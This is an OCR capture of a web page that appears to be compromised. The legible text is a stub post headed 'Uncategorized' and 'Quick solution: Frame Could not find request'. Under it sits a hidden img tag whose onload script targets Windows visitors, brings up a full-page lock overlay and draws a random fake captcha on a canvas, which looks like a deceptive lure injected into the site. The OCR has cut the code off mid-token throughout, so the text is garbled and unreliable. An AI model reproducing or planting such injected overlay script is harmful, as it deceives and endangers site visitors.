
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"